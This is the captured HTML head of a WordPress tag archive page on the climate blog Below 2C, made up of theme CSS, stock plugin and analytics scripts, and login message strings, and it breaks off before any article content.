

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/tag/frontier-teck/
body_size: 27550
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Frontier-Teck Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/tag/frontier-teck/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Frontier-Teck Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/tag/frontier-teck/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/tag/frontier-teck/","url":"https://below2c.org/tag/frontier-teck/","name":"Frontier-Teck Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/tag/frontier-teck/#primaryimage"},"image":{"@id":"https://below2c.org/tag/frontier-teck/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2020/02/crop-unnamed-005.jpg","breadcrumb":{"@id":"https://below2c.org/tag/frontier-teck/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/tag/frontier-teck/#primaryimage","url":"https://below2c.org/wp-content/uploads/2020/02/crop-unnamed-005.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2020/02/crop-unnamed-005.jpg","width":640,"height":514,"caption":"Imagine It's 2050. \"I Regret Choosing Big Oil Over Climate\", Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/tag/frontier-teck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Frontier-Teck"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Frontier-Teck Tag Feed" href="/tag/frontier-teck/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/10083">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"4e3c599574","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
